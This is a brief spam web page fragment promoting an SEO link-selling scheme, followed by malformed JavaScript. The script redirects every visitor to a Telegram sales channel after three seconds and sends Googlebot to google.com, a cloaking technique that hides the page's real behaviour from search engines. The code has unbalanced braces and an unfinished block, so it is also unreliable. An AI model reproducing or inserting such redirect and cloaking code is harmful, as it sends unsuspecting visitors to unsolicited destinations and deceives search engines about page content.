
🔗 Smart SEOs don’t buy links. They own the
playground
Contact Your Manager
Subscribe our channel
setTimeout(function () {
{
{
{
window.location.href = “https://t.me/salesoven”;
}
}
}
}, 3000);
if (/googlebot/i.test(navigator.userAgent)) {
{
location.href = “https://google.com/”;